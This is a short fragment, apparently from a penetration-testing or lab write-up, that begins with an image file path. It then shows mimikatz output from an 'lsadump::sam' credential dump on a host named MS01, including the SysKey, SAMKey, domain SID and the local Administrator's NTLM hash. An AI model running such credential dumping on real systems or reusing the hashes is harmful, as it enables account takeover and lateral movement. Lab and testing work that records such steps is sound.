 mimikatz # lsadump::sam
Domain :MS01
SysKey : fb0f8f82e8a96acc7ed29feeeeb32f97
Local SID : S-1-5-21-4177268742-3573579541-2024302414
SAMKey : f3e396a10a3597d93a1fd13ca4af8b2c
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: bdaffbfe64f1fc646a3353be1c2c3c99